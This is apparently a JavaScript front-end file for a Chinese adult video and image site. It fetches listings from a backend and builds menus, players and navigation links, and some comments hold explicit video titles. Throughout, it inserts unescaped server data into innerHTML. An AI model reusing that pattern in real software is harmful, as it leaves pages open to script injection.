				 // 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
				 // }
				 // subMenu += '</dl>';

				 subMenu2+= '<dl>';
				 subMenu2+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultLoveList[i].id+"&type_Mid="+response.data.resultLoveList[i].type_Mid+'" title="'+response.data.resultLoveList[i].vod_name+'"><img class="nature" src="'+response.data.resultLoveList[i].vod_pic+'" data-original="'+response.data.resultLoveList[i].vod_pic+'" alt="'+response.data.resultLoveList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
				 subMenu2+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultLoveList[i].id+"&type_Mid="+response.data.resultLoveList[i].type_Mid+'" title="'+response.data.resultLoveList[i].vod_name+'"><h3>'+response.data.resultLoveList[i].vod_name+'</h3></a></dd>'
				 subMenu2+= '</dl>';
				 // <dl>
				 // <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
				 // <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
				 // </dl>

				 
			 }
		 }


		 
		 var subMenu3 = '';
		 subMenu3+= ' <div class="fl gap10">';
		 subMenu3+= ' <div class="aaf5d2ae7f point"><a href="'+"moviePlayer.html?"+"id="+id+"&type_Mid="+typeId+"&xl="+1+'">国内线路1</a></div>';
		 subMenu3+= '<div class="aaf5d2ae7f point"><a href="'+"moviePlayer.html?"+"id="+id+"&type_Mid="+typeId+"&xl="+2+'">国内线路2</a></div>';
		 subMenu3+= '<div class="aaf5d2ae7f point"><a href="'+"moviePlayer.html?"+"id="+id+"&type_Mid="+typeId+"&xl="+3+'">海外线路</a></div>';
		 subMenu3+= ' </div>	';
		 getId('xl').innerHTML = subMenu3;
		
	



				 getId('cnxh').innerHTML = subMenu2;

			}
		}
	}
	xhr.send(json);

}

function SeoUpdate(SeoTitle, SeoKeywords, SeoDescription) {
	let _headDom = '',_title = '',_meta = ''; 

	_headDom = document.getElementsByTagName('head')[0]; //获取head节点
	_title = _headDom.getElementsByTagName("title")[0];  //获取head节点下的title节点
	_meta = _headDom.getElementsByTagName("meta"); //获取head节点下的meta节点，它一般是一个数组

	_title.innerText = SeoTitle;
	for (let index = 0; index < _meta.length; index++) { 
		switch (_meta[index].httpEquiv) {
			case 'keywords':
				_meta[index].content = SeoKeywords;
				break;
			case 'description':
				_meta[index].content = SeoDescription;
				break;

			default:
				break;
		}
	} 
}

function getImage3(id,typeId)
{

	
	console.log("id"+id+"typeId"+typeId)
	var data = {command: "WEB_GET_INFO_DETAIL",type_Mid:typeId,id:id,languageType:"CN"};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);

				
				var subMenu = '';
				var subMenu2 = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
								// subMenu+='<img class="nature" src="./static/images/loading.svg" data-original="'+response.data.result.art_pic+" alt="+response.data.result.art_name+'"></img>';
								
							// subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }

						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
				subMenu+=response.data.result.art_url;
						getId('ShowBox').innerHTML = subMenu;

				
		 const title = document.getElementById('titleH');
		 title.innerHTML=response.data.result.art_name;
		 var art_name = response.data.result.art_name;
		SeoUpdate(art_name, art_name, art_name);

		 subMenu2 +='<a href="'+"imageShow.html?"+"id="+response.data.result.before_art_id+"&type_Mid="+2+'" class="prev">上一篇<span class="mobile">:<h2>'+response.data.result.before_art_name+'</h2></span></a>'
		 subMenu2 +='<a href="'+"imageShow.html?"+"id="+response.data.result.after_art_id+"&type_Mid="+2+'" class="next">下一篇<span class="mobile">:<h2>'+response.data.result.after_art_name+'[63P]</h2></span></a>'
				
		 getId('nextAfter').innerHTML = subMenu2;
		 getId('nextAfter2').innerHTML = subMenu2;
			}
		}
	}
	xhr.send(json);

}


function getId(idName) {
	return document.getElementById(idName);
}
function init(){
	var data = {name: "John", age: 31, city: "New York"};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/getDataInit", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				for(var i in response.data.menu0ListMap)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						subMenu += '<dl>';
						subMenu += '<dt><a href="'+response.data.menu0ListMap[i].href+'?typeId='+response.data.menu0ListMap[i].typeId+'&typeMid='+response.data.menu0ListMap[i].typeMid+'" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {

							var typeId = getQueryVariable("typeId");
							if(null!=typeId && typeId == response.data.menu0ListMap[i].menu2List[z].typeId2){
									subMenu += '<dd><a class="cur" id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}else{
								subMenu += '<dd><a id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}
						
						}
						subMenu += '</dl>';
					}
				}

				if(response.data.webInfoMationPoMap!=null&&response.data.webInfoMationPoMap.length>0){
					onlineHref = response.data.webInfoMationPoMap.TG[0][0];
				}
						
						xl1 = response.data.macVodLinkMap;
						// getId('banner1').innerHTML = ' <a href="'+response.data.uploadDetailPoMap.BANNER_1[0].link+'" target="_blank" rel="nofollow"><img src="'+response.data.uploadDetailPoMap.BANNER_1[0].imgName+'" alt=""></a>';

						getId('menuBox').innerHTML = subMenu;


			}
		}
	}
	xhr.send(json);
}


function initPlayer(){
	var data = {name: "John", age: 31, city: "New York"};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/getDataInit", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				for(var i in response.data.menu0ListMap)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						subMenu += '<dl>';
						subMenu += '<dt><a href="'+response.data.menu0ListMap[i].href+'?typeId='+response.data.menu0ListMap[i].typeId+'&typeMid='+response.data.menu0ListMap[i].typeMid+'" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {

							var typeId = getQueryVariable("typeId");
							if(null!=typeId && typeId == response.data.menu0ListMap[i].menu2List[z].typeId2){
									subMenu += '<dd><a class="cur" id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}else{
								subMenu += '<dd><a id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}
						
						}
						subMenu += '</dl>';
					}
				}

				if(response.data.webInfoMationPoMap!=null&&response.data.webInfoMationPoMap.length>0){
					onlineHref = response.data.webInfoMationPoMap.TG[0][0];
				}
						xl1 = response.data.macVodLinkMap;
						// getId('banner1').innerHTML = ' <a href="'+response.data.uploadDetailPoMap.BANNER_1[0].link+'" target="_blank" rel="nofollow"><img src="'+response.data.uploadDetailPoMap.BANNER_1[0].imgName+'" alt=""></a>';

						getId('menuBox').innerHTML = subMenu;
						var type_Mid = getQueryVariable("type_Mid");
    var id2 = getQueryVariable("id");
    var xl = getQueryVariable("xl");
	// setTimeout(2000);
    getPlayer(id2,type_Mid,xl)//加载播放器


			}
		}
	}
	xhr.send(json);
}

// function geyPageData(page,number,typeId,typeMid,nowPage)
// {

	
// 	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
// 	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
// 	var json = JSON.stringify(data);

// 	var xhr = new XMLHttpRequest();
// 	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
// 	xhr.setRequestHeader("Content-type", "application/json");

// 	xhr.onreadystatechange = function(){
// 		if(xhr.readyState === XMLHttpRequest.DONE){
// 			if(xhr.status === 200){
// 				var data = xhr.responseText
// 				var response = JSON.parse(data);
// 				var menu0ListMap = xhr.responseText
				
// 				// console.log("xhr.responseText:"+xhr.responseText)
// 				// console.log("response:"+response.data.menu0ListMap)

// 				var subMenu = '';
// 				var newsData = response.data.count;
// 				for(var i in response.data.resultList)
// 				{
// 					if (i.length > 0) {
// 						// menuData.sort(randomsort);
// 						// subMenu += '<dl>';
// 						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
// 						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
// 						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
// 						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
// 						// }
// 						// subMenu += '</dl>';

// 						subMenu+= '<dl>';
// 						subMenu+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><img class="nature" src="'+response.data.resultList[i].vod_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
// 						subMenu+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><h3>'+response.data.resultList[i].vod_name+'</h3></a></dd>'
// 						subMenu+= '</dl>';
// 						// <dl>
// 						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
// 						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
// 						// </dl>

						
// 					}
// 				}
// 						getId('zxsp').innerHTML = subMenu;



// 			}
// 		}
// 	}
// 	xhr.send(json);

// }

function getHomeV()
{
	var data = {command: "WEB_GET_ALL",languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if(response.data.resultList[i].t_type == "M_VOIDE"){

						subMenu+= '<div class="wrap">';
						subMenu+= '<div class="mod index-list">';
						subMenu+= '<div class="title">';
						subMenu+= '<h3><i class="icon-fire"></i><a href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">最新'+response.data.resultList[i].t_Name+'</a></h3>';
						subMenu+= '<a class="total" href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">查看更多&gt;&gt;</a>';
						subMenu+= '</div>';
						subMenu+= '<div class="row col5 clearfix" id ="">';
						for(var z in response.data.resultList[i].t_list){
							subMenu+= '<dl>';
							subMenu+= '<dt><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].vod_name+'"><img class="nature" src="'+response.data.resultList[i].t_list[z].vod_pic+'" data-original="'+response.data.resultList[i].t_list[z].vod_pic+'" alt="'+response.data.resultList[i].t_list[z].vod_name+'"></a></dt>';
							subMenu+= '<dd><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].vod_name+'"><h3>'+response.data.resultList[i].t_list[z].vod_name+'</h3></a></dd>';
							subMenu+= '</dl>';
						}



						subMenu+= '</div>';
						subMenu+= '</div>';
						subMenu+= '</div>';

					}

					
					if(response.data.resultList[i].type_id == "4"){

						subMenu+= '<div class="wrap">';
						subMenu+= '<div class="mod index-list">';
						subMenu+= '<div class="title">';
						subMenu+= '<h3><i class="icon-fire"></i><a href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">最新'+response.data.resultList[i].t_Name+'</a></h3>';
						subMenu+= '<a class="total" href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">查看更多&gt;&gt;</a>';
						subMenu+= '</div>';
						subMenu+= '<div class="row col6 clearfix" id ="">';
						for(var z in response.data.resultList[i].t_list){
							subMenu+= '<dl>';
							subMenu+= '<dt><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].art_name+'"><img class="nature" src="'+response.data.resultList[i].t_list[z].art_pic+'" data-original="'+response.data.resultList[i].t_list[z].art_pic+'" alt="'+response.data.resultList[i].t_list[z].art_name+'"></a></dt>';
							subMenu+= '<dd><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].art_name+'"><h3>'+response.data.resultList[i].t_list[z].art_name+'</h3></a></dd>';
							subMenu+= '</dl>';
						}



						subMenu+= '</div>';
						subMenu+= '</div>';
						subMenu+= '</div>';

					}


				}
				getId('homeWrap').innerHTML = subMenu;
				// getId('homeShowBox1').innerHTML = subMenu2;

			}
		}
	}
	xhr.send(json);

}


function isMobile2() {
	let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
	return flag;
}

var body = document.body;
function goTop() {
	var goTop = setInterval(scrollMove, 10);
	function scrollMove() {
		setScrollTop(getScrollTop() / 2);
		if (getScrollTop() == 0) clearInterval(goTop);
	}
}

function getScrollTop() {
	var scrollTop = 0, bodyScrollTop = 0, documentScrollTop = 0;
	if (body) {
		bodyScrollTop = body.scrollTop;
	}
	if (document.documentElement) {
		documentScrollTop = document.documentElement.scrollTop;
	}
	scrollTop = (bodyScrollTop - documentScrollTop > 0) ? bodyScrollTop : documentScrollTop;
	return scrollTop;
}

function setScrollTop(value) {
	if (document.documentElement.scrollTop) {
		document.documentElement.scrollTop = value;
	} else {
		body.scrollTop = value;
	}
}
